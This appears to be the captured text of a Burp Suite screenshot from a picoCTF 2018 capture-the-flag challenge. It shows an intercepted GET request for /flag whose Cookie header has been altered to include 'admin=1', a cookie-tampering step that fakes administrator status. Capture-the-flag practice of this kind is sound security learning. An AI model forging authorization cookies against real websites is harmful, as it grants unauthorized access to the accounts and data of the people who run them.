 Burp Suite Community Edition
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /flag HTTP/1.1
Host: 2018shell.picoctf.com:14664
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://2018shell.picoctf.com:14664/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7,zh-CN;q=0.6
Cookie: _ga=GA1.2.644504180.1544235450; _gid=GA1.2.1131539047.1544235450; admin=1
Connection: close